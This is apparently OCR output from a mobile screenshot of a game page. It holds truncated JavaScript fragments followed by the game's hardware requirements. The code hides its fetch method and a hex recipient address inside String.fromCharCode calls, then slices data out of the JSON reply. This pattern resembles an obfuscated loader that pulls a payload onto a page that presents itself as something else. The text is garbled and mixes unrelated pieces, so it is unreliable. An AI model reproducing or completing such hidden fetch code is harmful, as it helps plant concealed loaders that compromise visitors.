
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
high-speed
DDR5 memory
preferred
Disk:
150+ GB for
high-res texture
streaming
Graphic Processor:
RTX 3060 or RX 6600
for minimum 